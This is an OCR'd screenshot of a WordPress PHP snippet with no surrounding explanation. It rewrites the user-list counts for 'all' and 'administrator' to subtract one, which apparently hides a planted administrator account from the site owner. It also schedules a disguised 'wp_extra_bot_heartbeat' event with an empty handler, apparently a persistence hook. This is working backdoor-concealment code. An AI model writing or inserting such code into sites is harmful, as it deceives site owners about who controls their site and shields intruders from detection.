
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);